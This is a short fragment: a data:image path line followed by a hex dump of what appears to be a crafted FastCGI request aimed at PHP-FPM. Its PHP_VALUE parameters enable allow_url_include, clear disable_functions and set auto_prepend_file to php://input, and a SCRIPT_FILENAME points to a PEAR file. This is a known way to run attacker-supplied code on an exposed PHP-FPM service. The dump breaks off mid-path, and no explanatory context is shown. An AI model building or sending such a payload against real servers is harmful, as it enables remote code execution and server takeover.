 00b0 35 34 0e 04 52 45 51 55 45 53 54 5f 4d 45 54 48 54..REQU EST_METH
00c0 4f 44 50 4f 53 54 09 4b 50 48 50 5f 56 41 4c 55 ODPOST.K PHP_VALU
00d0 45 61 6c 6c 6f 77 5f 75 72 6c 5f 69 6e 63 6c 75 Eallow_u rl_inclu
00e0 64 65 20 3d 20 4f 6e 0a 64 69 73 61 62 6c 65 5f de = On. disable_
00f0 66 75 6e 63 74 69 6f 6e 73 20 3d 20 0a 61 75 74 function s = .aut
0100 6f 5f 70 72 65 70 65 6e 64 5f 66 69 6c 65 20 3d o_prepen d_file =
0110 20 70 68 70 3a 2f 2f 69 6e 70 75 74 0f 17 53 43 php://i nput..SC
0120 52 49 50 54 5f 46 49 4c 45 4e 41 4d 45 2f 75 73 RIPT_FIL ENAME/us
0130 72 2f 73 68 61 72 65 2f 70 68 70 2f 50 45 41 52 r/share/ php/PEAR